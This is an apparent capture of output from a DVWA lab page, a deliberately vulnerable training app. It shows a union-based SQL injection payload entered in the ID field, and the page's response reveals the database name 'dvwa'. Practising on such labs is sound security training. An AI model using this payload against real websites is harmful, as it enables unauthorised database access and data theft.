 Click here to change your ID.
ID: 3' union select 1,database()from information_schema.schemata#
First name: Hack
Surname: Me
ID: 3' union select 1,database()from information_schema.schemata#
First name: 1
Surname: dvwa